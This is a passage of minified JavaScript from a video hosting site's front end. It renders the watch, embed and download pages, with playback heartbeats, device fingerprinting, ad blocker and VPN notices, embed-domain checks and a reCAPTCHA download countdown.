detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[Y,U,re]),V=(mr=o==null?void 0:o.title)!=null?mr:"",se=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",ke=(Xe=o==null?void 0:o.description)!=null?Xe:"",qe=l.useMemo(()=>ke?ke.split(/\r?\n/).filter(p=>p.trim().length>0):[],[ke]),Z=l.useMemo(()=>{var ie;if(!(i!=null&&i.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Lc(i,o);if(!p)return null;const J=$t(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),oe=$t(((ie=o.embedFrameUrl)!=null?ie:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!oe||!J)return null;const fe=encodeURIComponent('<iframe src="'.concat(Sc(oe),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:fe}},[o,i]),ce=l.useMemo(()=>{if(!(!e||!(i!=null&&i.timeSliderPreview)))return qn(e)},[e,i==null?void 0:i.timeSliderPreview]),k=l.useCallback(()=>{h.current&&(clearInterval(h.current),h.current=null)},[]),Q=l.useCallback(async()=>{if(!e||!(o!=null&&o.id)||R.current||K!=="playing")return;const p=D.current;if(!p)return;let J=x.current;if(!J)try{J=await Ae(),x.current=J}catch(fe){console.warn("Fingerprint attestation unavailable for heartbeat",fe)}const oe=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;xn(e,{fileId:o.id,userId:t==null?void 0:t.id,sessionId:J==null?void 0:J.viewerId,playbackState:K,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:oe}).catch(fe=>{console.warn("Unable to record playback heartbeat",fe)})},[e,o==null?void 0:o.id,K,t==null?void 0:t.id]),X=l.useCallback(()=>{h.current||R.current||K!=="playing"||!D.current||(Q(),h.current=setInterval(Q,Uc))},[K,Q]);l.useEffect(()=>()=>k(),[k]),l.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(R.current=J,J){k();return}K==="playing"&&X()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[K,X,k]);const I=l.useCallback(p=>{if(v(p),p!=="playing"){k();return}R.current||X()},[X,k]),Ee=l.useCallback(p=>{D.current=p,K==="playing"&&!h.current&&!R.current&&X()},[K,X]);l.useEffect(()=>{E(!1),v("idle"),D.current=null,k()},[e,k]);const ye=l.useCallback(()=>{if(!e||!i||g)return;if(de){$();return}E(!0);const p=kt(),J=typeof window<"u"?window.innerWidth:void 0,oe=typeof window<"u"?window.innerHeight:void 0;let fe=0,ie=0;const L=z.current,Oe=Date.now();L&&Oe-L.timestamp<=Ac&&L.width>0&&L.height>0&&L.windowWidth>0&&L.windowHeight>0&&L.clientX>=0&&L.clientY>=0&&L.clientX<=L.windowWidth&&L.clientY<=L.windowHeight&&L.clientX>=L.left&&L.clientX<=L.left+L.width&&L.clientY>=L.top&&L.clientY<=L.top+L.height&&(fe=Math.max(0,Math.round(L.clientX-L.left)),ie=Math.max(0,Math.round(L.clientY-L.top)));const yr={embed:!1,adBlock:re,premium:!!i.adsSuppressed,download:!1,width:J,height:oe,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:fe,cursorY:ie};Ae().then(Te=>{x.current=Te;const Ar={token:Te.token,viewer_id:Te.viewerId,device_id:Te.deviceId,confidence:Te.confidence};Ze(e,{...yr,fingerprint:Ar}).catch(()=>{})}).catch(Te=>{console.warn("Fingerprint attestation failed",Te),Ze(e,yr).catch(()=>{})})},[e,i,g,de,re,$]),ge=p=>s.jsx(dn,{user:t,lastCall:n,showToasts:!0,children:s.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ge(s.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const Dr=!!(y!=null&&y.message&&/access blocked on this domain/i.test(y.message));if(!u&&y)return y.status===404?ge(s.jsx("div",{className:"video-page__not-found-wrapper",children:s.jsx(pn,{})})):Dr?ge(s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(Er,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(j==null?void 0:j.reason)==="geo"?ge(s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(Er,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ge(j?s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(lt,{reason:j.reason,context:"watch",message:j.message})})}):s.jsx("div",{className:"video-page__status video-page__status--error",children:y.message}));const fr=V?"Preparing “".concat(V,"”"):"Preparing video",dr="/download/".concat(encodeURIComponent(e));return ge(s.jsxs(s.Fragment,{children:[s.jsxs("div",{className:"video-page__player",children:[(V||se)&&s.jsxs("div",{className:"video-watch-page__meta",children:[s.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),se&&s.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",se]})]}),s.jsx("div",{className:"video-page__player-frame".concat(xe?" video-page__player-frame--locked":""),children:xe&&H?s.jsx(Fe,{processing:H,title:fr,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):de?s.jsx(it,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):S.length>0?s.jsx(bn,{sources:pe,tracks:ne,thumbnailTrackUrl:ce,posterUrl:W,onPlay:ye,onPlaybackStateChange:I,onPlaybackMetrics:Ee,onPointerActivity:te,skipIntro:($e=a==null?void 0:a.skipIntro)!=null?$e:null,subtitlePreferences:i==null?void 0:i.subtitle,audioAutoplay:i==null?void 0:i.audioAutoplay,defaultAudioLanguage:i==null?void 0:i.defaultAudioLanguage,watermark:(Mr=i==null?void 0:i.watermark)!=null?Mr:null,downloadButton:i!=null&&i.downloadButton?{url:dr}:null,notices:P.length>0?P:void 0,loading:u,subtitlesLoading:Le,share:Z,advertising:Ne?{vast:Ne}:null,themeColor:i==null?void 0:i.playerThemeColor},de?"blocked-player":"active-player"):s.jsx(Bc,{code:e,title:V})})]}),Ce&&s.jsx(mt,{code:we}),Me&&s.jsx("div",{className:"video-watch-page__actions",children:s.jsx(an,{to:dr,className:"btn btn-success button-pill",children:"Download video"})}),qe.length>0&&s.jsx("div",{className:"video-page__details",children:s.jsx("div",{className:"video-page__description",children:qe.map((p,J)=>s.jsx("p",{children:p},J))})})]}))},Bc=({code:e,title:r})=>s.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[s.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&s.jsx("div",{className:"video-page__placeholder-title",children:r}),s.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Ic=3e4,Fr=5e3,Rc=2e4,en="moonwalk-embed-context",rn="moonwalk-embed-context-request",tn=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Vr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Yc=(e,r)=>{var o,c,i;const t=Vr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Vr((c=e==null?void 0:e.embedDomainAllowed)!=null?c:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Vr(window.location.origin):null)},Xc=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),nn=e=>{var n,o;const r=typeof e=="string"?e.trim():"";if(!r)return"";const t=(o=(n=r.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!t)return"";try{return new URL(t).hostname.replace(/^www\./i,"").toLowerCase()}catch(c){try{return new URL(t.includes("://")?t:"https://".concat(t)).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){return t.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},Zr=e=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:r}}return{message:"Unable to load player"}},Oc=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:r=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const t=a=>{var d;if(!a)return"";try{const u=(d=a.document)==null?void 0:d.referrer;return typeof u=="string"?u.trim():""}catch(u){return""}},n=a=>{var d;if(!a)return"";try{const u=(d=a.location)==null?void 0:d.href;return typeof u=="string"?u.trim():""}catch(u){return""}};let o=t(window),c=n(window),i=!!c,f=window;if(r)try{for(let a=0;a<10&&!(!f||f===f.parent);a+=1){f=f.parent;const d=t(f),u=n(f);if(!o&&d&&(o=d),!i&&u&&(c=u,i=!0),o&&i)break}}catch(a){}if(!o)try{const a=window.location.ancestorOrigins,u=(a?Array.from(a):[]).find(m=>typeof m=="string"&&m.trim());if(u){const m=u.trim().replace(/\/?$/,"/");o=m,!i&&!c&&(c=m,i=!0)}}catch(a){}return{referrer:o,frameUrl:c}},Hc=(e,r)=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.code=="string"?t.code.trim():"";if(!n||n!==r)return null;const o=typeof t.id=="number"?t.id:Number(t.id);if(!Number.isFinite(o))return null;const c=typeof t.title=="string"?t.title:"",i=typeof t.posterUrl=="string"?t.posterUrl:"",f=typeof t.description=="string"?t.description:"",a=typeof t.createdAt=="string"?t.createdAt:"",d=t.ownerPrivate,u=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,m=typeof t.embedFrameUrl=="string"?t.embedFrameUrl.trim():void 0;return{id:o,code:n,title:c,posterUrl:i,description:f,createdAt:a,ownerPrivate:u,embedFrameUrl:m||void 0}},on=({title:e,message:r})=>s.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[s.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),s.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),s.jsxs("div",{className:"video-embed-page__error-body",children:[s.jsx("p",{className:"video-embed-page__error-title",children:e}),s.jsx("p",{className:"video-embed-page__error-message",children:r})]})]}),Pc=()=>s.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[s.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),s.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),s.jsx("div",{className:"video-embed-page__error-body",children:s.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),sa=()=>{var Kt,ht,zt,qt,Et;const{code:e}=at(),r=sn(),{user:t}=st(),[n,o]=l.useState(""),[c,i]=l.useState(""),[f,a]=l.useState(""),[d,u]=l.useState(null),[m,y]=l.useState(null),[b,g]=l.useState(null),[E,K]=l.useState(!1),[v,z]=l.useState(!1),[D,h]=l.useState(null),[x,R]=l.useState(!1),[N,W]=l.useState("idle"),[te,ee]=l.useState(!1),T=l.useRef(null),_=l.useRef(null),O=l.useRef(null),j=l.useRef(!1),U=l.useRef(null),re=l.useMemo(()=>Bn(r.search),[r.search]),$=re!=null?re:d==null?void 0:d.posterUrl,de=l.useCallback(M=>{if(typeof window>"u"){T.current=null;return}T.current={...M,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:he,loading:Ue,hasRequest:Je}=Nn(r.search),be=l.useRef(!1),ne=l.useMemo(()=>{var M;return pt((M=D==null?void 0:D.message)!=null?M:null)},[D]),Le=l.useMemo(()=>ne?ne.reason==="embed-domain"?ne.message?ne.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ne.message:null,[ne,n]);l.useCallback(async()=>{if(U.current)return U.current;try{const M=await Ae();return U.current=M,M}catch(M){return console.warn("Fingerprint attestation unavailable before playback request",M),null}},[]);const S=m==null?void 0:m.processing,pe=!!(S!=null&&S.locked),H=l.useMemo(()=>{var w;return((w=d==null?void 0:d.embedFrameUrl)!=null?w:"").trim()},[d]),[xe,Me]=l.useState(!1),B=l.useMemo(()=>{const M={};return n&&(M.embedParentHost=n),c&&(M.embedParentReferrer=c),f&&(M.embedParentFrame=f),Object.keys(M).length>0?M:void 0},[n,c,f]),q=l.useMemo(()=>{if(!H)return"";try{const M=new URL(H);return r.search&&r.search!=="?"&&new URLSearchParams(r.search.startsWith("?")?r.search.slice(1):r.search).forEach((C,G)=>{M.searchParams.append(G,C)}),M.toString()}catch(M){const w=typeof r.search=="string"?r.search.trim():"",C=[];if(w&&w!=="?"&&C.push(w.startsWith("?")?w.slice(1):w),!C.length)return H;const G=H.includes("?")?"&":"?";return"".concat(H).concat(G).concat(C.join("&"))}},[H,r.search]),ae=l.useMemo(()=>On(r.pathname),[r.pathname]),ze=!!(q&&!ae),we=!!(m!=null&&m.forceAdblockDisabled),Ce=!!d&&!ze,{detected:Ne,triggerCheck:Y}=gt({enabled:Ce}),P=we&&Ne,V=l.useRef(null),[se,ke]=l.useState(!1);l.useEffect(()=>{if(Me(!1),ae){o(""),i(""),a("");return}if(typeof document>"u"){o(""),i(""),a(""),Me(!0);return}try{const{referrer:M,frameUrl:w}=Oc({allowParentTraversal:!1});o(nn(M)),i(M),a(w),Me(!0)}catch(M){console.warn("Failed to resolve embed parent context",M),o(""),i(""),a(""),Me(!0)}},[ae,r.pathname,r.search,r.hash]),l.useEffect(()=>{var w;if(!ae||typeof window>"u")return;const M=C=>{if(C.source!==window.parent)return;const G=C.data;if(!G||typeof G!="object")return;const F=G;if(F.type!==en)return;const A=typeof F.host=="string"?F.host.trim():"",De=typeof F.referrer=="string"?F.referrer.trim():"",He=nn(A||De),ve=typeof F.parentFrame=="string"?F.parentFrame.trim():"",ue=typeof e=="string"?e:"",le=Hc(F.details,ue);o(He),i(De),a(ve),le&&(u(le),ee(!0),K(!1),h(null)),Me(!0)};window.addEventListener("message",M);try{(w=window.parent)==null||w.postMessage({type:rn},"*")}catch(C){}return()=>{window.removeEventListener("message",M)}},[ae]),l.useEffect(()=>{var ve;if(!ze)return;ke(!1);const M=V.current;if(!M)return;let w="*";try{w=new URL(q).origin}catch(ue){}const C=ue=>{if(typeof ue!="string")return;const le=ue.trim();if(!(!le||le==="null"))return le},G=ue=>{const le=C(ue);le&&(w=le)},F=d?{id:d.id,code:d.code,title:d.title,posterUrl:$!=null?$:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,A=ue=>{var xt,Jt;if(!M.contentWindow)return;const le=f||(typeof window<"u"?window.location.href:""),vt={type:en,host:n,referrer:c,parentFrame:le?le.trim():"",details:F},Pe=Rn=>{var Ct;try{return(Ct=M.contentWindow)==null||Ct.postMessage(vt,Rn),!0}catch(na){return!1}},jt=(Jt=(xt=C(ue))!=null?xt:C(w))!=null?Jt:"*";!Pe(jt)&&jt!=="*"&&(w="*",Pe("*"))},De=ue=>{if(ue.source!==M.contentWindow)return;const le=ue.data;if(!le||typeof le!="object"||le.type!==rn)return;const Pe=C(ue.origin);Pe&&G(Pe),A(Pe)},He=()=>{ke(!0),A()};return window.addEventListener("message",De),M.addEventListener("load",He),A(),()=>{window.removeEventListener("message",De),M.removeEventListener("load",He)}},[ze,q,n,c,f,d,$]),l.useEffect(()=>{we&&Y()},[we,Y]);const qe=l.useCallback(async()=>{try{let M=U.current;return M||(M=await Ae(),U.current=M),{token:M.token,viewer_id:M.viewerId,device_id:M.deviceId,confidence:M.confidence}}catch(M){console.warn("Fingerprint attestation unavailable for playback",M);return}},[]);l.useEffect(()=>{if(typeof document>"u")return;const M="video-embed-mode",{body:w,documentElement:C}=document;return w.classList.add(M),C.classList.add(M),()=>{w.classList.remove(M),C.classList.remove(M)}},[]),l.useEffect(()=>{if(!e||!xe||te)return;let M=!1;return K(!0),h(null),u(null),y(null),g(null),z(!1),be.current=!1,bt(e,"embed",B).then(w=>{M||u(w)}).catch(w=>{M||h(Zr(w))}).finally(()=>{M||K(!1)}),()=>{M=!0}},[e,xe,B,te]),l.useEffect(()=>{R(!1)},[e]),l.useEffect(()=>{ee(!1)},[e]);const Z=l.useCallback(()=>{O.current&&(clearInterval(O.current),O.current=null)},[]),ce=l.useCallback(async()=>{if(!e||!(d!=null&&d.id)||j.current||N!=="playing")return;const M=_.current;if(!M)return;let w=U.current;if(!w)try{w=await Ae(),U.current=w}catch(G){console.warn("Fingerprint attestation unavailable for heartbeat",G)}const C=w?{token:w.token,viewer_id:w.viewerId,device_id:w.deviceId,confidence:w.confidence}:void 0;xn(e,{fileId:d.id,userId:t==null?void 0:t.id,sessionId:w==null?void 0:w.viewerId,playbackState:N,positionSeconds:M.positionSeconds,durationSeconds:M.durationSeconds,bitrateKbps:M.bitrateKbps,fingerprint:C},"embed").catch(G=>{console.warn("Unable to record playback heartbeat",G)})},[e,d==null?void 0:d.id,N,t==null?void 0:t.id]),k=l.useCallback(()=>{O.current||j.current||N!=="playing"||!_.current||(ce(),O.current=setInterval(ce,Rc))},[N,ce]);l.useEffect(()=>()=>Z(),[Z]),l.useEffect(()=>{if(typeof document>"u")return;const M=()=>{const w=document.visibilityState==="hidden";if(j.current=w,w){Z();return}N==="playing"&&k()};return document.addEventListener("visibilitychange",M),()=>{document.removeEventListener("visibilitychange",M)}},[N,k,Z]),l.useEffect(()=>{W("idle"),_.current=null,Z()},[e,Z]);const Q=l.useMemo(()=>{var w;return!e||!d?!1:ae?!0:((w=d.embedFrameUrl)!=null?w:"").trim().length===0},[e,d,ae]);l.useEffect(()=>{if(!e||!Q)return;let M=!1;z(!0),h(null);const w=qe().then(C=>Jr(e,"embed",B,C));return Promise.all([Ve(e,"embed",B),w]).then(([C,G])=>{M||(be.current=!0,y(C),g(G),h(null))}).catch(C=>{M||be.current||h(Zr(C))}).finally(()=>{M||z(!1)}),()=>{M=!0}},[e,B,qe,Q]);const X=!!(e&&pe),I=E||v,Ee=!I&&(D==null?void 0:D.status)===404;Ln(Ee?404:void 0);const ye=l.useMemo(()=>ft(d==null?void 0:d.title),[d==null?void 0:d.title]);dt({title:ye,noIndex:!0,noFollow:!0}),l.useEffect(()=>{if(!e||!X)return;let M=!1,w;const C=()=>{const G=qe().then(F=>Jr(e,"embed",B,F));Promise.all([Ve(e,"embed",B),G]).then(([F,A])=>{var De;M||(be.current=!0,y(F),g(A),h(null),(De=F.processing)!=null&&De.locked?w=setTimeout(C,Fr):w=void 0)}).catch(F=>{M||(be.current||h(Zr(F)),w=setTimeout(C,Fr))})};return w=setTimeout(C,Fr),()=>{M=!0,w&&clearTimeout(w)}},[e,B,qe,X]);const ge=l.useMemo(()=>{var w;const M=(w=b==null?void 0:b.tracks)!=null?w:[];return he.length?[...M,...he]:M},[b,he]),Dr=Je&&Ue,fr=(Kt=b==null?void 0:b.sources)!=null?Kt:[],dr=P?[]:fr,Qr=l.useMemo(()=>{if(!m)return[];const M=[];return m.vpnAccessDisabled&&M.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),m.residentialProxyAccessDisabled&&M.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),M},[m]),_e=l.useMemo(()=>{const M=[...Qr];return P&&M.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),M},[Qr,P]),ur=l.useCallback(M=>{if(W(M),M!=="playing"){Z();return}j.current||k()},[k,Z]),lr=l.useCallback(M=>{_.current=M,N==="playing"&&!O.current&&!j.current&&k()},[N,k]),mr=l.useCallback(()=>{if(!e||!m||x)return;if(P){Y();return}R(!0);const M=kt(),w=typeof window<"u"?window.innerWidth:void 0,C=typeof window<"u"?window.innerHeight:void 0;let G=0,F=0;const A=T.current,De=Date.now();A&&De-A.timestamp<=Ic&&A.width>0&&A.height>0&&A.windowWidth>0&&A.windowHeight>0&&A.clientX>=0&&A.clientY>=0&&A.clientX<=A.windowWidth&&A.clientY<=A.windowHeight&&A.clientX>=A.left&&A.clientX<=A.left+A.width&&A.clientY>=A.top&&A.clientY<=A.top+A.height&&(G=Math.max(0,Math.round(A.clientX-A.left)),F=Math.max(0,Math.round(A.clientY-A.top)));const He={embed:!0,adBlock:Ne,premium:!!m.adsSuppressed,download:!1,width:w,height:C,device:M.deviceLabel,browser:M.browserLabel,gpuVendor:M.gpuVendor,gpuRenderer:M.gpuRenderer,cpuCores:M.cpuCores,cursorX:G,cursorY:F};Ae().then(ve=>{U.current=ve;const ue={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};Ze(e,{...He,fingerprint:ue},"embed",B).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),Ze(e,He,"embed",B).catch(()=>{})})},[e,m,x,P,Ne,Y,B]),Xe=!!(m!=null&&m.adsSuppressed),$e=(ht=m==null?void 0:m.customAds)!=null?ht:[],Mr=!!(m!=null&&m.customAdsAllowed),p=!!($e.length>0&&m&&m.adsMode==="1"&&(!Xe||Mr));Sn($e,p);const J=l.useMemo(()=>{var C,G,F;if(!m||m.adsMode!=="1")return null;const M=(G=(C=m.vast)==null?void 0:C.tag)==null?void 0:G.trim();if(!M)return null;const w=(F=m.vast)==null?void 0:F.skipAfterSeconds;return w&&w>0?{tag:M,skipAfterSeconds:w}:{tag:M}},[m]),oe=l.useMemo(()=>{var F;if(!(m!=null&&m.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const M=Yc(m,d);if(!M)return null;const w=tn(new URL("/d/".concat(encodeURIComponent(d.code)),M).toString()),C=tn(((F=d.embedFrameUrl)!=null?F:"".concat(M,"/e/").concat(encodeURIComponent(d.code))).trim());if(!C||!w)return null;const G=encodeURIComponent('<iframe src="'.concat(Xc(C),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:w,embedCode:G}},[d,m]),fe=l.useMemo(()=>{if(!(!e||!(m!=null&&m.timeSliderPreview)))return qn(e,!0)},[e,m==null?void 0:m.timeSliderPreview]),ie=l.useMemo(()=>!m||Xe?"":An(m.adsMode),[Xe,m==null?void 0:m.adsMode]);if(!e)return s.jsx("div",{className:"video-embed-page",children:s.jsx(on,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!I&&D)return D.status===404?s.jsx("div",{className:"video-embed-page",children:s.jsx(Pc,{})}):s.jsx("div",{className:"video-embed-page",children:ne?s.jsx(lt,{reason:ne.reason,context:"embed",message:Le}):s.jsx(on,{title:"Unable to load player",message:D.message})});const L=(zt=d==null?void 0:d.title)!=null?zt:"",Oe=L?"Preparing “".concat(L,"”"):"Preparing video",yr="/download/".concat(encodeURIComponent(e)),Te="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ar=!!(!ze&&m&&!Xe&&ie.length>0),In=$?{backgroundImage:'url("'.concat($,'")')}:void 0;return ze?s.jsxs("div",{className:"video-embed-page",children:[s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:P?s.jsx(it,{message:Te}):s.jsxs("div",{className:"jw8-player-shell",children:[s.jsx("iframe",{src:q,title:L?"Watch “".concat(L,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},q),!se&&s.jsxs("div",{className:"jw8-player-loading",style:In,"aria-live":"polite",children:[s.jsx("div",{className:"jw8-player-loading__backdrop"}),s.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),pe&&S?s.jsx(Fe,{processing:S,title:Oe,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):s.jsxs("div",{className:"video-embed-page",children:[s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(pe?" video-page__player-frame--locked":""),children:pe&&S?s.jsx(Fe,{processing:S,title:Oe,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):P?s.jsx(it,{message:Te}):I||fr.length>0?s.jsx(bn,{sources:dr,tracks:ge,thumbnailTrackUrl:fe,posterUrl:$,embed:!0,onPlay:mr,onPlaybackStateChange:ur,onPlaybackMetrics:lr,onPointerActivity:de,skipIntro:(qt=b==null?void 0:b.skipIntro)!=null?qt:null,subtitlePreferences:m==null?void 0:m.subtitle,audioAutoplay:m==null?void 0:m.audioAutoplay,defaultAudioLanguage:m==null?void 0:m.defaultAudioLanguage,watermark:(Et=m==null?void 0:m.watermark)!=null?Et:null,downloadButton:m!=null&&m.downloadButton?{url:yr}:null,notices:_e.length>0?_e:void 0,loading:I,subtitlesLoading:Dr,share:oe,advertising:J?{vast:J}:null,themeColor:m==null?void 0:m.playerThemeColor},P?"blocked-player":"active-player"):s.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ar&&s.jsx(mt,{code:ie})]})},Gr=5e3,Fc=1e3,cn="recaptcha-v2-script",Vc=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const r=["B","KB","MB","GB","TB"];let t=e,n=0;for(;t>=1024&&n<r.length-1;)t/=1024,n+=1;return"".concat(t.toFixed(t>=100?0:1)," ").concat(r[n])},fa=()=>{var Z,ce;const{code:e}=at(),{user:r}=st(),{lastCall:t,showNotification:n}=fn(),[o,c]=l.useState(null),[i,f]=l.useState(null),[a,d]=l.useState(null),[u,m]=l.useState(!1),[y,b]=l.useState(null),[g,E]=l.useState(""),[K,v]=l.useState(""),[z,D]=l.useState(0),[h,x]=l.useState(null),[R,N]=l.useState(0),[W,te]=l.useState(null),[ee,T]=l.useState(!1),_=l.useRef(null),O=l.useRef(!1),{detected:j}=gt(),U=l.useMemo(()=>{var k;return pt((k=y==null?void 0:y.message)!=null?k:null)},[y]),re=i==null?void 0:i.processing,$=!!(re!=null&&re.locked);l.useEffect(()=>{e&&Ae().catch(k=>{console.warn("Fingerprint attestation unavailable before download",k)})},[e]),l.useEffect(()=>{if(!e)return;let k=!1;return m(!0),b(null),Promise.all([bt(e),Ve(e),Ht(e)]).then(([Q,X,I])=>{k||(O.current=!0,c(Q),f(X),d(I))}).catch(Q=>{k||(O.current=!1,b(vr(Q,"Unable to load download options.")))}).finally(()=>{k||m(!1)}),()=>{k=!0}},[e]),l.useEffect(()=>{var k,Q,X;if(!a){D(0),v(""),x(null),N(0),E(""),T(!1),(k=_.current)==null||k.reset();return}D((Q=a.countdownSeconds)!=null?Q:0),v(""),x(null),E(""),T(!1),(X=_.current)==null||X.reset()},[a]),l.useEffect(()=>{if(!h||z<=0){N(0);return}const k=()=>{const X=new Date(h).getTime();if(!Number.isFinite(X)){N(0);return}const I=Math.max(X-Date.now(),0);N(Math.ceil(I/1e3))};k();const Q=window.setInterval(k,Fc);return()=>{window.clearInterval(Q)}},[h,z]);const de=!!(e&&$);l.useEffect(()=>{if(!e||!de)return;let k=!1,Q;const X=()=>{Promise.all([Ve(e),Ht(e)]).then(([I,Ee])=>{var ye;k||(O.current=!0,f(I),d(Ee),b(null),(ye=I.processing)!=null&&ye.locked?Q=setTimeout(X,Gr):Q=void 0)}).catch(I=>{k||(O.current||b(vr(I,"Unable to load download options.")),Q=setTimeout(X,Gr))})};return Q=setTimeout(X,Gr),()=>{k=!0,Q&&clearTimeout(Q)}},[e,de]);const he=l.useMemo(()=>{var k;return(k=a==null?void 0:a.options)!=null?k:[]},[a]),Ue=a!==null,Je=he.length>0,be=z<=0?!0:!!K&&R<=0,ne=!!(a!=null&&a.recaptchaRequired),Le=(Z=a==null?void 0:a.recaptchaSiteKey)!=null?Z:"",S=z>0?(z-R)/z*100:100,pe=!be||ne&&!g||!!W||ee,H=be&&(!ne||!!g),xe=(ce=o==null?void 0:o.title)!=null?ce:"",Me=!!(i!=null&&i.adsSuppressed),B=!!i,q=(i==null?void 0:i.adsModeDownload)||(i==null?void 0:i.adsMode),ae=l.useMemo(()=>!B||Me?"":ec(q),[Me,q,B]),ze=!!(i&&!Me&&ae.length>0),we=l.useCallback(async k=>{if(!(!e||ee||K))try{T(!0);const Q=await vi(e,{recaptchaToken:k});v(Q.countdown_token),x(Q.countdown_ready_at)}catch(Q){n({operation:"download",type:"error",message:Q instanceof Error?Q.message:"Unable to start the 